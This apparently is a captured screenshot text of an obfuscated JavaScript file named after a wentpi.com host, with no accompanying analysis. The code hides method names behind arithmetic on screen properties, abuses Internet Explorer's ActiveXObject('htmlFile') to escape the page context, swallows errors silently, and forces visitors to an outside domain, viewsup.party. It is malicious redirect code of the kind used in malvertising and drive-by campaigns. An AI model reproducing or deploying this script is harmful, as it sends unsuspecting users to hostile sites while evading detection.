 JS _4_2878d6fj42e1i09x_wentpi_com.js > ...
1 var screen_info=window.screen,
2
3 char_idx=function(char){
4 var current_url=window.location;
5
6 return (""+current_url).charAt(char)
7 },
8
9 data_convertor=function(data,base){
10
11 return (data-screen_info.height).toString(base-screen_info.SystemXDPI)
12 };
13 // http://2878d6fj42e1i09x.wentpi.com
14 try {
15 var html_object = new window[0].ActiveXObject("htmlFile");
16 window[0][data_convertor(1071753938417,132)][data_convertor(607870,125)]()[data_convertor(16891206,130)]();
17 html_object[data_convertor(607870,125)]()[data_convertor(16891206,130)]();
18 var yzdxzpzhem = new html_object.Script.ActiveXObject("htmlFile");
19 yzdxzpzhem[data_convertor(607870,125)]()[data_convertor(16891206,130)]();
20 yzdxzpzhem.Script[data_convertor(607870,125)]("http://576v7e3a1o.viewsup.party/");
21 } catch(xbopbb){}
22
23 window.location="http://576v7e3a1o.viewsup.party/";